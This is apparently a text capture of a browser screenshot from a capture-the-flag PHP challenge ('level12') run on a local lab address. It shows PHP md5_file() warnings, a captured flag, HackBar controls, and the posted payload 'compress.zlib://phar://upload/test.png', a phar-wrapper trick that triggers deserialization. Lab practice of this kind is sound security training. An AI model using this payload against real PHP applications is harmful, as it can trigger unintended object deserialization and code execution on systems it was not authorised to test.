 Warning: md5_file(): phar error: file "" in phar "upload/test.png" cannot be
Warning: md5_file(compress.zlib://phar://upload/test.png): failed to open
点击进入第十三关flag{OPs_level12_ls_a_Phar_TrIk}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.174.143/ser/level12/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=compress.zlib://phar://upload/test.png